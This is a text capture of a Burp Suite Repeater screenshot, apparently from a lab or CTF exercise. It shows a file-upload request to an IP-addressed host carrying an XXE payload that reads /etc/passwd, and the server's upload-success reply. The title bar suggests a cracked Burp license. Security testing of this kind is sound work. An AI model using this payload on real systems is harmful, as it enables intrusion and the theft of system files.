 Burp Project 测试器 重发器 表示 帮助 Burp Suite Professional v2024.4.4 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn 搜索 设定
1 × 2 × +
Send 取消 < > 目标: http://139.155.126.78:32114 HTTP/1
请求
Pretty Raw Hex \n
1 POST /myapp/upload?path=uploads HTTP/1.1
2 Host: 139.155.126.78:32114
3 Content-Length: 445
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.155.126.78:32114
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNOJ98bhbvPFYvVs1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://139.155.126.78:32114/myapp/upload.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=D766D738F3F148DE747B728336FE4602
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryNOJ98bhbvPFYvVs1
17 Content-Disposition: form-data; name="file"; filename="mumu_boot.xml"
18 Content-Type: text/plain
19
20 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
22 <message>
23 <id></id>
24 <message>&xxe;</message>
25 <title>xml</title>
26 </message>
27
28 ------WebKitFormBoundaryNOJ98bhbvPFYvVs1--
29
Search 0高亮
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 138
4 Date: Tue, 27 Aug 2024 15:30:58 GMT
5 Keep-Alive: timeout=20
6 Connection: keep-alive
7
8 <h1>
Upload Successful
</h1>
9 <p>
File mumu_boot.xml has been uploaded successfully!
</p>
10 <p>
<a href='upload.html'>
Upload Another File
</a>
</p>
11
Search 0高亮
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
请求标头 13
响应头 5
Inspector
Notes
准备完了 305 bytes | 1,056 millis